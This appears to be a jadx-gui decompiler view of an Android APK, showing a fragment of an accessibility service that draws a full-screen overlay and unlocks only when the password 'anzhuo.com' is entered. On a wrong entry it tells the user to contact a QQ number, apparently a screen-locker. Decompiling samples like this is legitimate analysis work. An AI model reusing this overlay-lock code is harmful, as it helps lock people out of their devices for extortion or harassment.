 *base - jadx-gui
文件 视图 导航 工具 帮助
base.apk
源代码
com.mycompany.myapp4
ABC
BuildConfig
MainActivity
jumpToSetting(Context)
onCreate(Bundle) void
R
attr
color
drawable
id
layout
string
style
xml
资源文件
APK signature
Summary
MainActivity R BuildConfig ABC
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(R.id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(R.id.floattEditText1)) { /
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74
75 @Override // android.accessibilityservice.AccessibilityService
76 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
77 }
78
79 @Override // android.app.Service
80 public void onDestroy() {
81 super.onDestroy();
82 maskViewCore = null;